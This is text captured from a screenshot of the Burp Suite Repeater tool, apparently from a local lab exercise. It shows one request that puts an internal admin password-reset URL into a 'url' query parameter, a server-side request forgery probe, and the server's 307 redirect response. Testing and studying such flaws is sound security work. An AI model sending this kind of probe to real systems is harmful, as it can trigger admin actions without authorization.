 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Add & Track Custom Issues IP Rotate AutoRepeater Search Settings
35 × 34 × 36 × 37 × 38 × 39 × 40 × 41 × 42 × 43 × 44 × 45 × 46 × 47 × 48 × 49 × 50 × 51 × 52 × 53 × 54 × 57 × 58 × 59 × 60 × 61 × 62 × 63 × 64 × 65 × 66 × 67 × 68 × 69 × 70 × 71 × 72 × 73 × 74 × +
76 × 77 × 78 × 79 × 80 × 81 × 82 × 83 × 84 × 85 × 86 × 87 × 88 × 89 × 90 × 91 × 92 × 93 × 94 × 95 × 96 × 97 × 98 × 99 × 100 × 101 × 102 × 103 × 107 × 108 × 109 × 110 × 113 × 114 × 115 ×
Send Cancel < > Follow redirection Target: http://localhost:8080 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /menu/?url=http://localhost:8080/admin/reset-chef-password HTTP/1.1
2 Host: localhost:8080
3 User-Agent: curl/8.4.0
4 Accept: */*
5 Connection: close
6
7
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 307 Temporary Redirect
2 date: Wed, 24 Apr 2024 00:00:15 GMT
3 server: uvicorn
4 content-length: 0
5 location: http://localhost:8080/menu?url=http://localhost:8080/admin/reset-chef-password
6 connection: close
7
8
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 0
Request headers 4
Response headers 5
Inspector
Notes